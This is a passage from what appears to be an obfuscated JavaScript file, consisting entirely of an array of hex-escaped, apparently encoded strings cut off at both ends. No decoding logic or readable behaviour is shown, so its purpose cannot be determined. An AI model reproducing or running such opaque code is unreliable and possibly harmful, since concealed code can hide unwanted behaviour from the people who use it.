4e\x73\x4b\x35\x77\x34\x72\x43\x71\x67\x3d\x3d','\x77\x34\x62\x43\x6e\x4d\x4b\x54\x77\x6f\x6a\x44\x70\x4d\x4b\x73\x64\x38\x4b\x73','\x77\x70\x37\x43\x6f\x38\x4b\x43\x77\x37\x37\x43\x6a\x73\x4b\x65\x77\x36\x66\x43\x75\x41\x38\x5a\x61\x41\x3d\x3d','\x77\x34\x72\x44\x69\x73\x4b\x48\x44\x44\x55\x54\x59\x52\x45\x3d','\x77\x36\x51\x5a\x77\x71\x49\x3d','\x46\x68\x78\x70','\x77\x71\x4c\x44\x6d\x44\x6b\x3d','\x65\x63\x4f\x6e\x56\x41\x3d\x3d','\x66\x63\x4f\x75\x77\x37\x48\x44\x73\x41\x3d\x3d','\x77\x34\x76\x44\x73\x58\x78\x62\x42\x73\x4f\x6a\x58\x51\x3d\x3d','\x4d\x79\x64\x70','\x54\x4d\x4f\x43\x77\x34\x7a\x44\x73\x63\x4b\x70\x77\x34\x4a\x59\x42\x67\x6e\x43\x68\x63\x4b\x75\x4a\x38\x4b\x65\x77\x34\x38\x51\x77\x70\x66\x44\x6c\x4d\x4f\x69\x77\x70\x44\x43\x6a\x68\x54\x44\x70\x4d\x4b\x6c\x77\x34\x2f\x44\x74\x4d\x4f\x5a\x77\x34\x46\x51\x4a\x4d\x4f\x37\x64\x46\x39\x57\x77\x6f\x54\x44\x70\x79\x34\x3d','\x77\x34\x48\x43\x73\x48\x45\x3d','\x77\x34\x6f\x6a\x77\x37\x30\x3d','\x77\x37\x73\x73\x47\x38\x4f\x49\x77\x34\x58\x43\x76\x51\x3d\x3d','\x54\x31\x48\x43\x6c\x51\x3d\x3d','\x56\x6b\x44\x43\x72\x6b\x2f\x44\x76\x63\x4f\x39','\x77\x36\x56\x34\x51\x4d\x4b\x69\x77\x70\x48\x44\x6f\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x73\x4f\x76\x53\x30\x64\x4e\x77\x72\x4c\x43\x68\x63\x4b\x46','\x52\x6c\x54\x43\x74\x77\x3d\x3d','\x77\x37\x4a\x49\x77\x36\x4d\x3d','\x62\x43\x42\x65\x4d\x54\x67\x3d','\x77\x35\x6f\x76\x77\x72\x52\x79\x77\x71\x5a\x66','\x77\x36\x46\x70\x58\x77\x3d\x3d','\x77\x35\x34\x6d\x42\x41\x3d\x3d','\x57\x38\x4f\x6b\x64\x68\x73\x58\x53\x41\x3d\x3d','\x77\x36\x6c\x54\x77\x37\x73\x75\x62\x77\x77\x3d','\x77\x72\x76\x44\x6c\x73\x4f\x47','\x42\x30\x50\x43\x6f\x55\x54\x44\x75\x73\x4f\x77','\x45\x4d\x4f\x6a\x65\x77\x49\x42','\x77\x36\x50\x43\x6e\x6b\x6f\x3d','\x77\x35\x52\x53\x77\x35\x41\x3d','\x54\x30\x76\x43\x70\x45\x33\x44\x72\x38\x4f\x38\x4c\x54\x50\x44\x76\x41\x3d\x3d','\x77\x36\x52\x66\x77\x36\x4d\x3d','\x45\x6b\x59\x37','\x45\x73\x4b\x4a\x77\x71\x6f\x6a\x4e\x63\x4b\x57\x50\x52\x35\x49\x46\x51\x3d\x3d','\x77\x36\x55\x50\x77\x6f\x59\x3d','\x47\x78\x42\x78\x77\x6f\x55\x41\x4d\x77\x3d\x3d','\x59\x43\x50\x44\x71\x67\x3d\x3d','\x63\x45\x62\x44\x6b\x41\x3d\x3d','\x77\x71\x37\x43\x6c\x32\x6a\x44\x6f\x73\x4f\x54','\x61\x73\x4f\x37\x77\x70\x6f\x3d','\x4a\x48\x33\x43\x73\x77\x3d\x3d','\x77\x36\x4a\x62\x77\x37\x49\x3d','\x77\x35\x50\x43\x6f\x32\x38\x4b\x65\x42\x48\x43\x76\x32\x77\x3d','\x77\x34\x76\x43\x71\x56\x49\x5a\x66\x68\x41\x3d','\x4a\x56\x73\x38','\x77\x35\x6b\x44\x4a\x77\x3d\x3d','\x77\x70\x2f\x43\x6d\x73\x4b\x51\x77\x70\x50\x44\x72\x63\x4b\x6b\x5a\x73\x4f\x2b\x43\x33\x7a\x43\x71\x63\x4f\x6f\x50\x4d\x4b\x36\x77\x72\x74\x78','\x77\x36\x78\x6c\x52\x38\x4b\x32\x77\x70\x48\x44\x75\x41\x3d\x3d','\x77\x6f\x76\x44\x6d\x38\x4f\x65','\x53\x63\x4b\x77\x77\x71\x73\x3d','\x77\x35\x64\x76\x77\x35\x6b\x3d','\x77\x35\x7a\x44\x75\x48\x31\x6f\x42\x73\x4f\x67\x5a\x7a\x39\x6d\x77\x35\x4c\x43\x69\x38\x4f\x61\x77\x70\x63\x47\x77\x6f\x39\x61\x48\x67\x3d\x3d','\x77\x6f\x39\x2b\x4d\x4d\x4f\x5a\x77\x70\x58\x44\x72\x47\x48\x44\x69\x4d\x4b\x61','\x4d\x52\x67\x63\x77\x35\x50\x43\x67\x41\x3d\x3d','\x43\x63\x4f\x37\x77\x71\x4c\x43\x6f\x42\x62\x44\x73\x38\x4f\x48','\x4a\x38\x4f\x79\x77\x34\x6e\x43\x6c\x4d\x4b\x4f\x52\x51\x3d\x3d','\x77\x35\x37\x43\x70\x56\x73\x3d','\x77\x71\x33\x44\x70\x43\x34\x3d','\x77\x71\x54\x44\x6e\x77\x35\x72\x77\x71\x4c\x44\x67\x63\x4f\x45\x77\x71\x59\x73\x77\x35\x6c\x4b\x77\x6f\x52\x6b\x48\x6a\x49\x6b\x4a\x43\x63\x41\x77\x70\x4e\x58','\x4c\x67\x30\x65\x77\x35\x33\x43\x67\x44\x73\x3d','\x4d\x32\x30\x66','\x77\x36\x30\x67\x77\x6f\x4e\x50\x58\x43\x48\x43\x6e\x43\x45\x6a\x50\x73\x4f\x4d\x77\x34\x38\x50\x77\x70\x5a\x47\x46\x73\x4f\x4b\x77\x72\x38\x71\x47\x4d\x4f\x65\x77\x37\x67\x7a\x77\x72\x46\x64\x77\x72\x77\x3d','\x77\x35\x64\x73\x5a\x73\x4f\x41\x77\x35\x33\x44\x6e\x7a\x4d\x3d','\x52\x53\x66\x44\x76\x67\x3d\x3d','\x77\x34\x59\x6d\x77\x71\x39\x79\x77\x72\x74\x5a\x77\x37\x4c\x44\x6b\x69\x2f\x43\x68\x58\x72\x44\x6e\x38\x4b\x42\x77\x72\x50\x43\x6f\x46\x6a\x43\x6f\x47\x45\x35\x77\x36\x33\x44\x73\x73\x4f\x56\x77\x6f\x56\x54\x64\x38\x4b\x30\x77\x71\x50\x43\x6e\x54\x59\x39\x77\x35\x35\x79\x77\x35\x56\x67\x77\x72\x50\x43\x70\x77\x3d\x3d','\x77\x34\x4e\x58\x77\x34\x30\x3d','\x53\x31\x6a\x43\x72\x38\x4b\x45\x77\x37\x6e\x44\x72\x67\x3d\x3d','\x45\x52\x68\x71','\x61\x38\x4b\x2f\x77\x72\x49\x3d','\x41\x38\x4b\x38\x77\x36\x59\x70\x4c\x38\x4f\x43\x77\x36\x4e\x39\x42\x73\x4f\x78\x77\x34\x67\x3d','\x77\x36\x6a\x43\x6c\x4d\x4b\x77','\x5a\x4d\x4f\x37\x64\x4d\x4f\x33\x77\x34\x30\x4e\x43\x77\x3d\x3d','\x77\x34\x44\x44\x73\x57\x5a\x6f\x47\x38\x4f\x6d','\x77\x6f\x58\x43\x6a\x38\x4b\x63','\x77\x6f\x33\x43\x6f\x4d\x4b\x5a\x77\x36\x72\x43\x6b\x38\x4b\x43\x77\x36\x45\x3d','\x77\x36\x67\x69\x77\x70\x4a\x4e\x55\x79\x62\x43\x72\x53\x45\x2f','\x77\x34\x42\x30\x77\x34\x37\x43\x72\x54\x4c\x44\x76\x77\x3d\x3d','\x77\x37\x50\x43\x6e\x4d\x4b\x69','\x42\x78\x6c\x71\x77\x6f\x55\x64\x4e\x52\x52\x62\x5a\x63\x4b\x42\x51\x55\x33\x44\x72\x73\x4b\x34\x46\x79\x63\x4c\x77\x71\x76\x43\x72\x73\x4f\x65\x77\x36\x62\x44\x6f\x68\x6a\x43\x67\x63\x4b\x73\x4a\x73\x4f\x4f\x77\x37\x35\x57\x50\x4d\x4b\x42\x50\x6d\x30\x55','\x48\x45\x6f\x65\x50\x73\x4b\x61\x77\x71\x59\x54','\x58\x45\x7a\x43\x72\x45\x33\x44\x70\x38\x4f\x30\x4c\x6a\x4d\x3d','\x77\x34\x4c\x44\x75\x79\x68\x71\x46\x38\x4f\x36\x58\x54\x52\x71\x77\x34\x2f\x43\x67\x63\x4f\x61','\x58\x33\x37\x43\x73\x51\x3d\x3d','\x47\x55\x67\x50\x50\x4d\x4b\x56\x77\x71\x45\x4f\x55\x73\x4f\x2b','\x4d\x42\x33\x44\x6f\x38\x4b\x34\x55\x52\x44\x44\x73\x38\x4b\x46\x77\x37\x48\x43\x76\x4d\x4f\x6c\x54\x73\x4f\x48\x4c\x55\x66\x43\x72\x41\x4a\x4e\x77\x34\x37\x44\x75\x63\x4b\x4e','\x77\x35\x70\x36\x77\x36\x49\x3d','\x65\x47\x55\x43\x77\x71\x70\x61','\x64\x48\x37\x44\x6e\x4d\x4b\x45\x45\x63\x4b\x4a','\x4c\x63\x4f\x59\x77\x72\x49\x61\x4d\x77\x3d\x3d','\x77\x37\x56\x5a\x77\x36\x55\x3d','\x49\x63\x4f\x55\x77\x35\x63\x3d','\x56\x32\x4c\x44\x70\x6c\x66\x44\x6b\x67\x4a\x2b','\x54\x6e\x6e\x44\x73\x56\x6f\x3d','\x77\x34\x48\x44\x75\x6b\x59\x3d','\x77\x37\x37\x44\x68\x38\x4f\x4b','\x5a\x4d\x4f\x37\x64\x4d\x4f\x33\x77\x34\x30\x4e\x4a\x38\x4f\x79\x77\x34\x72\x44\x6e\x38\x4f\x45','\x77\x34\x70\x6b\x77\x34\x37\x43\x71\x54\x4c\x44\x76\x73\x4f\x58\x59\x77\x3d\x3d','\x4b\x46\x51\x65','\x4d\x68\x48\x44\x75\x63\x4b\x30\x58\x42\x54\x44\x69\x73\x4b\x5a\x77\x71\x48\x43\x73\x41\x3d\x3d','\x62\x73\x4b\x61\x77\x6f\x4c\x43\x72\x4d\x4b\x65\x77\x37\x31\x33\x4f\x6a\x73\x3d','\x77\x35\x62\x43\x6e\x4d\x4b\x43\x77\x6f\x6b\x3d','\x56\x78\x54\x44\x6b\x4d\x4b\x74\x77\x71\x6a\x43\x74\x41\x3d\x3d','\x77\x34\x70\x6e\x63\x63\x4f\x52','\x52\x79\x6e\x44\x71\x73\x4f\x71\x77\x72\x48\x44\x6e\x77\x3d\x3d','\x44\x6c\x4c\x43\x6b\x73\x4f\x75\x77\x35\x37\x43\x69\x6d\x34\x3d','\x55\x32\x4c\x44\x6a\x41\x3d\x3d','\x77\x6f\x54\x43\x73\x45\x6b\x3d','\x77\x35\x66\x43\x75\x6d\x73\x3d','\x62\x77\x31\x56\x77\x6f\x35\x59\x50\x41\x3d\x3d','\x47\x68\x74\x52','\x41\x53\x58\x44\x6d\x77\x3d\x3d','\x77\x71\x6e\x43\x75\x4d\x4b\x4c','\x42\x30\x62\x43\x6f\x55\x62\x44\x70\x38\x4f\x36\x4e\x33\x62\x44\x76\x63\x4b\x71\x77\x6f\x76\x44\x73\x32\x41\x39\x66\x56\x6b\x3d','\x77\x36\x77\x46\x77\x34\x49\x51\x77\x72\x58\x44\x71\x73\x4f\x67\x77\x6f\x41\x3d','\x54\x6b\x64\x43','\x77\x37\x49\x46\x77\x37\x67\x4b','\x50\x7a\x56\x61\x4c\x54\x72\x43\x6d\x6a\x50\x43\x6c\x51\x67\x3d','\x77\x72\x48\x44\x69\x78\x4a\x2f\x77\x72\x2f\x44\x6e\x41\x3d\x3d','\x4d\x4d\x4f\x4a\x77\x71\x67\x61\x49\x42\x41\x5a\x4f\x73\x4b\x2f\x77\x6f\x76\x43\x72\x73\x4b\x6e\x58\x51\x72\x44\x74\x4d\x4f\x58','\x55\x56\x7a\x43\x72\x63\x4b\x57\x77\x36\x67\x3d','\x50\x63\x4f\x79\x77\x34\x6e\x43\x6c\x38\x4b\x56\x58\x77\x3d\x3d','\x77\x34\x4c\x44\x74\x58\x35\x6d\x43\x4d\x4f\x76\x54\x44\x56\x73\x77\x6f\x6a\x43\x6a\x38\x4f\x45\x77\x70\x4d\x68\x77\x6f\x46\x5a\x43\x41\x3d\x3d','\x77\x70\x59\x50\x48\x33\x38\x51','\x77\x71\x48\x43\x67\x30\x39\x2f\x77\x70\x4d\x53\x77\x70\x51\x3d','\x48\x63\x4b\x78\x77\x36\x55\x6e\x49\x63\x4f\x4e\x77\x34\x68\x33\x44\x4d\x4b\x72\x77\x6f\x56\x76\x64\x4d\x4b\x41\x57\x63\x4b\x54\x46\x56\x59\x64\x46\x4d\x4f\x75\x59\x30\x49\x4f\x77\x35\x55\x43\x58\x51\x3d\x3d','\x66\x58\x51\x43\x77\x72\x5a\x4c','\x64\x78\x48\x44\x74\x67\x3d\x3d','\x65\x6e\x6c\x42\x47\x38\x4b\x4c\x77\x6f\x70\x32','\x51\x38\x4b\x5a\x77\x71\x6f\x67\x4a\x4d\x4b\x59','\x56\x38\x4f\x75\x77\x37\x50\x44\x76\x4d\x4b\x59\x77\x35\x2f\x44\x67\x79\x66\x43\x72\x38\x4b\x55\x77\x37\x6e\x43\x70\x45\x54\x44\x6e\x63\x4b\x70\x77\x70\x68\x6e\x77\x35\x51\x3d','\x77\x34\x7a\x44\x70\x63\x4f\x51\x50\x4d\x4f\x72','\x77\x34\x72\x44\x71\x4d\x4f\x64\x50\x63\x4f\x6f\x77\x70\x62\x44\x69\x53\x49\x3d','\x77\x71\x37\x43\x6b\x6b\x6c\x59\x77\x70\x55\x65\x77\x6f\x55\x6e\x77\x72\x72\x43\x6c\x4d\x4f\x37\x44\x53\x50\x43\x6d\x63\x4f\x6d\x64\x73\x4b\x41\x77\x35\x76\x44\x69\x51\x3d\x3d','\x54\x38\x4f\x75\x77\x36\x6e\x44\x6f\x4d\x4b\x61','\x54\x55\x44\x43\x6f\x6b\x7a\x44\x75\x38\x4f\x38\x4e\x54\x50\x44\x71\x67\x3d\x3d','\x77\x35\x37\x44\x67\x38\x4b\x45\x44\x54\x51\x62\x64\x67\x34\x3d','\x63\x77\x52\x4f\x77\x6f\x35\x46\x4f\x73\x4b\x70\x62\x45\x74\x57\x77\x72\x76\x44\x6a\x73\x4f\x57\x5a\x38\x4b\x78\x4d\x63\x4f\x37','\x53\x33\x5a\x41\x46\x63\x4b\x55\x77\x6f\x46\x64\x45\x54\x7a\x43\x68\x63\x4f\x6b\x77\x36\x63\x78','\x46\x73\x4b\x6f\x77\x37\x6f\x39\x4d\x73\x4f\x66','\x4a\x6a\x46\x4f\x4c\x7a\x54\x43\x6a\x78\x4c\x43\x71\x44\x59\x3d','\x41\x38\x4f\x36\x66\x67\x51\x51\x58\x67\x3d\x3d','\x77\x36\x46\x79\x61\x73\x4f\x45\x77\x34\x76\x44\x70\x44\x72\x44\x6d\x51\x3d\x3d','\x62\x6d\x30\x48\x77\x72\x42\x61\x77\x6f\x45\x3d','\x77\x34\x39\x77\x77\x34\x7a\x43\x70\x68\x62\x44\x76\x38\x4f\x5a\x59\x38\x4f\x2b\x5a\x79\x4d\x3d','\x77\x37\x62\x43\x67\x58\x54\x44\x76\x63\x4f\x4c\x62\x77\x3d\x3d','\x59\x41\x42\x4a\x77\x6f\x5a\x42\x4d\x51\x3d\x3d','\x77\x70\x6a\x43\x74\x4d\x4b\x46\x77\x37\x37\x43\x6a\x73\x4b\x66','\x77\x36\x72\x43\x6d\x48\x50\x44\x71\x73\x4f\x61\x5a\x41\x3d\x3d','\x55\x58\x7a\x44\x70\x30\x44\x44\x69\x77\x3d\x3d','\x77\x70\x33\x44\x76\x4d\x4f\x35','\x53\x55\x54\x43\x70\x6b\x6e\x44\x75\x38\x4f\x38','\x77\x34\x6e\x44\x72\x47\x46\x38\x47\x38\x4f\x39','\x44\x56\x45\x4f\x4b\x73\x4b\x63\x77\x71\x55\x4a\x51\x73\x4f\x33','\x58\x4d\x4f\x33\x77\x36\x7a\x44\x70\x73\x4b\x4c\x77\x34\x30\x3d','\x5a\x4d\x4f\x69\x5a\x38\x4f\x32\x77\x34\x30\x4e\x50\x4d\x4f\x79\x77\x34\x54\x44\x67\x73\x4b\x61\x4d\x41\x3d\x3d','\x77\x6f\x55\x57\x47\x6e\x6b\x42\x57\x41\x3d\x3d','\x4e\x57\x6a\x43\x6a\x38\x4f\x73\x77\x34\x33\x43\x6a\x57\x70\x54\x4d\x38\x4b\x59\x77\x37\x6f\x3d','\x77\x34\x68\x2b\x77\x34\x33\x43\x69\x7a\x50\x44\x6f\x38\x4f\x58\x59\x4d\x4f\x72\x66\x43\x64\x4a\x77\x34\x6b\x3d','\x45\x78\x70\x79\x77\x71\x4d\x42\x4c\x79\x52\x54\x66\x4d\x4b\x42\x46\x56\x4c\x44\x72\x4d\x4b\x4f\x48\x79\x41\x52\x77\x71\x72\x43\x6d\x73\x4f\x62\x77\x35\x66\x43\x70\x77\x4d\x3d','\x4b\x68\x52\x44\x62\x6c\x45\x70','\x77\x72\x38\x39\x46\x6d\x59\x51\x52\x63\x4b\x49\x77\x72\x48\x43\x6f\x38\x4b\x53\x59\x63\x4f\x76\x77\x35\x64\x6b\x54\x6a\x50\x43\x6d\x63\x4b\x53\x44\x38\x4b\x4a\x56\x43\x38\x3d','\x4d\x77\x7a\x44\x70\x73\x4b\x75\x53\x77\x49\x3d','\x47\x68\x5a\x2f\x50\x31\x74\x6a\x77\x35\x58\x44\x6d\x73\x4f\x41\x63\x63\x4b\x54\x77\x36\x6a\x43\x6a\x63\x4f\x57\x63\x41\x54\x44\x6a\x4d\x4f\x6a\x57\x30\x54\x43\x6b\x38\x4f\x57\x77\x71\x54\x44\x6a\x77\x54\x44\x6d\x63\x4f\x78\x77\x35\x74\x2b\x77\x37\x6f\x3d','\x77\x37\x67\x30\x77\x70\x39\x62\x51\x54\x77\x3d','\x4b\x43\x70\x6f\x77\x6f\x63\x57\x50\x7a\x6c\x58\x61\x38\x4b\x51\x44\x6d\x4c\x44\x73\x63\x4b\x75\x41\x69\x63\x56\x77\x71\x7a\x43\x71\x73\x4f\x52\x77\x35\x55\x3d','\x77\x6f\x51\x42\x45\x48\x38\x59\x54\x73\x4b\x50\x77\x72\x44\x44\x6f\x4d\x4f\x70\x53\x38\x4f\x50\x77\x37\x46\x6b\x66\x53\x58\x43\x6e\x73\x4b\x58\x47\x38\x4b\x42\x55\x43\x35\x5a\x45\x33\x5a\x50\x77\x71\x6e\x43\x68\x73\x4b\x4b\x4f\x63\x4f\x6c\x77\x70\x52\x73\x77\x35\x67\x72\x5a\x63\x4b\x56','\x53\x73\x4b\x45\x77\x71\x30\x30\x4a\x4d\x4b\x44','\x53\x45\x55\x50\x4f\x73\x4b\x73\x77\x71\x6b\x54\x55\x38\x4f\x77\x54\x4d\x4f\x32\x41\x68\x46\x34\x77\x34\x38\x79\x51\x52\x42\x35\x77\x72\x38\x70\x77\x6f\x50\x44\x75\x30\x63\x4b\x77\x35\x41\x4d\x63\x77\x3d\x3d','\x77\x36\x63\x37\x47\x73\x4f\x4d\x77\x35\x54\x43\x70\x6c\x50\x44\x6c\x41\x45\x62\x53\x4d\x4b\x79\x46\x53\x6b\x41','\x77\x34\x4a\x55\x77\x34\x6e\x43\x71\x4d\x4b\x52\x57\x41\x3d\x3d','\x42\x63\x4b\x31\x77\x36\x45\x39\x4c\x38\x4f\x44\x77\x35\x49\x3d','\x77\x71\x66\x43\x6e\x31\x42\x54\x77\x70\x4d\x54\x77\x35\x38\x36\x77\x71\x33\x44\x69\x38\x4f\x35\x41\x54\x50\x43\x6d\x41\x3d\x3d','\x77\x35\x2f\x44\x76\x4d\x4f\x56\x4f\x73\x4f\x36\x77\x6f\x6f\x3d','\x58\x63\x4b\x5a\x77\x72\x55\x79\x4f\x63\x4b\x43\x4d\x51\x3d\x3d','\x53\x4d\x4b\x51\x77\x71\x73\x6c\x4d\x63\x4b\x63\x65\x67\x42\x66\x48\x6d\x72\x44\x71\x52\x2f\x44\x67\x51\x3d\x3d','\x4a\x78\x41\x5a\x77\x34\x6e\x43\x67\x43\x41\x3d','\x62\x73\x4f\x6b\x77\x70\x50\x43\x6e\x38\x4f\x46\x54\x63\x4f\x48','\x4c\x73\x4f\x79\x77\x72\x58\x43\x68\x67\x7a\x44\x72\x73\x4f\x52\x77\x6f\x56\x6d\x77\x6f\x73\x6c','\x47\x46\x4c\x43\x6b\x4d\x4f\x77\x77\x34\x50\x43\x6c\x33\x73\x57\x64\x63\x4b\x4d\x77\x36\x78\x42\x77\x37\x55\x3d','\x54\x7a\x37\x44\x6f\x63\x4f\x77\x77\x71\x6e\x44\x69\x51\x3d\x3d','\x77\x34\x50\x44\x67\x63\x4b\x72','\x65\x63\x4f\x36\x77\x70\x50\x43\x6e\x73\x4f\x42\x55\x73\x4f\x67\x77\x36\x45\x64\x77\x71\x6b\x76\x56\x68\x76\x43\x75\x6a\x35\x62\x4a\x33\x45\x3d','\x77\x34\x41\x72\x77\x72\x5a\x67\x77\x72\x63\x3d','\x59\x38\x4b\x5a\x77\x72\x59\x3d','\x57\x4d\x4b\x56\x77\x71\x6f\x6a\x50\x38\x4b\x48\x65\x67\x52\x43\x49\x6e\x33\x44\x76\x67\x58\x44\x6e\x46\x7a\x43\x76\x73\x4f\x77','\x77\x35\x46\x4e\x77\x34\x7a\x43\x72\x73\x4b\x41','\x77\x37\x52\x76\x65\x73\x4b\x6c\x77\x70\x66\x44\x75\x63\x4b\x38\x77\x34\x41\x3d','\x77\x37\x59\x4c\x77\x36\x63\x4e\x77\x71\x44\x44\x6f\x73\x4f\x36\x77\x6f\x6a\x44\x71\x73\x4b\x79\x77\x37\x6f\x79\x4b\x4d\x4b\x52\x77\x6f\x44\x44\x70\x38\x4f\x4a\x77\x35\x77\x3d','\x57\x56\x58\x43\x74\x57\x76\x44\x70\x63\x4f\x30\x4d\x43\x55\x3d','\x43\x4d\x4f\x6a\x59\x52\x34\x44\x54\x4d\x4b\x73\x77\x70\x2f\x44\x68\x57\x4c\x44\x70\x63\x4b\x65\x77\x71\x4e\x76\x54\x41\x3d\x3d','\x77\x34\x50\x44\x70\x32\x74\x2f\x47\x67\x3d\x3d','\x77\x37\x4d\x74\x77\x6f\x42\x42\x55\x69\x37\x43\x74\x79\x73\x70\x5a\x4d\x4b\x53\x77\x34\x4d\x41\x77\x70\x5a\x4e\x47\x73\x4f\x4b\x77\x37\x59\x67\x41\x41\x3d\x3d','\x77\x6f\x4d\x42\x48\x57\x51\x51\x53\x4d\x4b\x56\x77\x71\x33\x43\x6f\x63\x4b\x6a','\x77\x36\x35\x68\x58\x38\x4b\x34\x77\x6f\x4c\x44\x73\x63\x4b\x6d\x77\x34\x67\x6f\x77\x71\x48\x43\x76\x38\x4b\x78\x77\x71\x48\x44\x73\x67\x31\x30\x77\x37\x64\x53\x44\x4d\x4b\x38\x50\x73\x4f\x5a\x77\x6f\x6b\x3d','\x77\x35\x48\x43\x72\x56\x41\x4c\x62\x77\x3d\x3d','\x52\x6e\x7a\x44\x6b\x77\x3d\x3d','\x56\x6b\x54\x43\x72\x6b\x2f\x44\x76\x4d\x4f\x30\x4a\x44\x4d\x3d','\x77\x72\x4c\x43\x72\x73\x4b\x47\x77\x36\x6a\x43\x6d\x63\x4b\x59\x77\x72\x7a\x43\x73\x42\x34\x50\x61\x57\x44\x44\x6d\x73\x4f\x54\x77\x34\x38\x6c\x77\x6f\x66\x43\x6f\x67\x45\x73\x57\x63\x4b\x76\x77\x36\x46\x70\x47\x6d\x49\x3d','\x4a\x7a\x56\x41\x4d\x54\x67\x3d','\x4c\x42\x30\x64\x77\x35\x6a\x43\x6b\x53\x48\x43\x72\x77\x3d\x3d','\x77\x34\x58\x44\x69\x73\x4b\x63\x43\x67\x3d\x3d','\x77\x70\x50\x43\x75\x63\x4b\x42\x77\x36\x2f\x43\x6e\x38\x4b\x65\x77\x35\x4d\x3d','\x65\x4d\x4f\x79\x62\x38\x4f\x33\x77\x35\x41\x4c','\x4f\x41\x56\x45\x65\x55\x6f\x74\x77\x36\x76\x44\x71\x73\x4b\x76\x77\x36\x66\x44\x75\x33\x73\x31\x77\x37\x56\x42\x4a\x73\x4b\x54\x4a\x52\x5a\x44','\x77\x6f\x76\x43\x72\x63\x4b\x41\x77\x37\x6a\x43\x6e\x77\x3d\x3d','\x77\x70\x54\x43\x70\x63\x4b\x49','\x4a\x4d\x4f\x69\x77\x35\x50\x43\x6c\x73\x4b\x49\x65\x73\x4b\x74\x52\x63\x4b\x63\x62\x41\x3d\x3d','\x43\x52\x42\x79\x4c\x6c\x6c\x78\x77\x70\x58\x44\x67\x63\x4b\x62\x57\x73\x4b\x70\x77\x36\x33\x43\x6f\x4d\x4f\x52\x66\x52\x48\x44\x6a\x63\x4f\x68\x41\x77\x76\x44\x76\x41\x3d\x3d','\x77\x36\x58\x43\x6d\x48\x48\x44\x75\x38\x4f\x61','\x46\x43\x42\x6f','\x4d\x33\x6b\x64\x77\x35\x74\x4b\x57\x43\x2f\x43\x6d\x4d\x4b\x72\x44\x38\x4f\x32','\x66\x58\x78\x61\x47\x4d\x4b\x4e\x77\x70\x4d\x72\x43\x54\x76\x43\x6a\x63\x4f\x47\x77\x34\x67\x58\x77\x71\x31\x73\x4e\x38\x4b\x61\x54\x38\x4f\x48\x63\x4d\x4b\x73\x77\x71\x73\x4a\x77\x72\x73\x73\x58\x6b\x58\x44\x6d\x51\x3d\x3d','\x63\x63\x4f\x76\x61\x4d\x4f\x6a\x77\x35\x41\x51','\x77\x37\x58\x43\x6e\x4d\x4b\x54\x77\x72\x72\x44\x6a\x38\x4b\x5a\x64\x38\x4b\x77\x43\x6d\x2f\x43\x75\x73\x4f\x74\x4a\x38\x4b\x38\x77\x6f\x78\x37\x77\x35\x31\x52\x58\x4d\x4f\x30\x58\x51\x3d\x3d','\x57\x4d\x4b\x56\x77\x71\x6f\x6a\x50\x38\x4b\x48\x65\x68\x4e\x43\x48\x33\x72\x44\x75\x42\x37\x44\x68\x31\x6a\x44\x6f\x73\x4b\x32\x77\x71\x33\x43\x6f\x4d\x4b\x6b\x77\x71\x66\x43\x69\x6a\x68\x4c\x42\x73\x4f\x30\x77\x34\x2f\x43\x73\x6d\x45\x3d','\x64\x51\x6c\x58\x77\x70\x78\x4a','\x4e\x52\x76\x44\x6f\x63\x4b\x75\x53\x77\x50\x44\x71\x38\x4b\x44\x77\x71\x58\x43\x75\x73\x4f\x6b','\x77\x35\x62\x43\x6c\x73\x4b\x69\x77\x6f\x6e\x44\x73\x63\x4b\x69\x66\x4d\x4b\x35','\x57\x63\x4b\x47\x77\x6f\x6a\x43\x73\x73\x4b\x36\x77\x37\x74\x38\x66\x44\x76\x43\x75\x63\x4b\x78\x4f\x38\x4f\x47\x77\x70\x34\x62\x77\x35\x37\x44\x70\x63\x4f\x62\x77\x70\x76\x43\x67\x69\x58\x43\x76\x4d\x4b\x75\x77\x34\x48\x43\x76\x38\x4b\x7a\x77\x70\x6b\x51\x43\x38\x4f\x67\x4f\x78\x56\x47\x77\x72\x76\x43\x75\x58\x62\x44\x69\x38\x4f\x75\x51\x33\x30\x69\x55\x38\x4f\x39\x64\x63\x4b\x6c\x77\x6f\x6e\x44\x73\x30\x44\x44\x6e\x63\x4f\x35\x77\x6f\x76\x44\x76\x6d\x68\x46\x4e\x63\x4b\x42\x77\x36\x50\x44\x6b\x54\x44\x44\x6b\x4d\x4b\x39\x47\x38\x4b\x6c\x77\x35\x54\x44\x73\x30\x6a\x44\x74\x56\x37\x44\x76\x51\x50\x44\x76\x73\x4f\x64\x77\x37\x37\x44\x70\x67\x2f\x44\x73\x6b\x39\x75\x42\x63\x4b\x2b\x42\x32\x4d\x69\x77\x71\x30\x3d','\x77\x36\x34\x4c\x77\x37\x30\x52\x77\x71\x49\x3d','\x77\x36\x55\x37\x77\x71\x77\x3d','\x4c\x46\x77\x74','\x4f\x67\x4a\x4f\x65\x45\x4d\x7a\x77\x71\x76\x44\x6f\x4d\x4b\x2b','\x77\x72\x62\x43\x6c\x6b\x31\x43\x77\x70\x73\x51\x77\x70\x38\x37','\x77\x35\x70\x30\x77\x35\x4c\x43\x75\x53\x2f\x44\x75\x4d\x4f\x57\x66\x67\x3d\x3d','\x77\x37\x6b\x6d\x45\x63\x4f\x4b','\x52\x78\x72\x44\x6b\x63\x4b\x30\x77\x71\x44\x43\x70\x63\x4f\x35\x44\x63\x4b\x68\x77\x34\x67\x33\x77\x6f\x48\x43\x6a\x63\x4f\x44\x4b\x51\x77\x45\x77\x37\x48\x43\x6e\x38\x4b\x6b\x64\x67\x3d\x3d','\x66\x48\x52\x59\x43\x63\x4b\x48','\x4b\x77\x4e\x4a\x61\x45\x67\x2f\x77\x71\x76\x44\x73\x63\x4b\x58\x77\x37\x7a\x44\x75\x6d\x77\x3d','\x48\x4d\x4f\x39\x77\x6f\x73\x4e\x77\x34\x59\x6f\x53\x43\x44\x43\x6a\x6e\x55\x35\x52\x4d\x4f\x35\x77\x72\x59\x30\x46\x43\x33\x44\x72\x73\x4b\x4d\x77\x6f\x63\x68\x4a\x77\x3d\x3d','\x58\x69\x6e\x44\x6d\x38\x4f\x33\x77\x71\x2f\x44\x6b\x38\x4b\x59\x56\x41\x3d\x3d','\x77\x35\x54\x44\x70\x63\x4f\x4b\x49\x4d\x4f\x70\x77\x70\x6a\x44\x6a\x79\x44\x44\x68\x73\x4f\x79\x77\x36\x59\x73\x55\x4d\x4f\x63\x77\x6f\x77\x78\x77\x37\x72\x44\x6b\x42\x77\x63\x77\x34\x59\x7a\x77\x37\x49\x52','\x77\x34\x68\x6a\x62\x73\x4f\x51\x77\x34\x41\x3d','\x43\x38\x4f\x6